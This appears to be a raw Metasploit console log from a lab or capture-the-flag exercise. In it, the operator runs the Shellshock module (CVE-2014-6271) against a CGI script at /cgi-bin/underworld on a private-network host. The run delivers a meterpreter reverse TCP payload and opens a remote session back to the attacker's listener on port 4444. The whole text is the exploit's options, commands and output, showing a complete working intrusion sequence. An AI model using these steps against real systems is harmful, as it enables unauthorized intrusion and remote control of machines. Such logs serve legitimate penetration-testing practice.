 [*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.78 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/underworld
TARGETURI => /cgi-bin/underworld
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.43.86:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.43.78
[*] Meterpreter session 2 opened (192.168.43.86:4444 -> 192.168.43.78:44498) at 2021-03-28 06:03:15 -0400
meterpreter >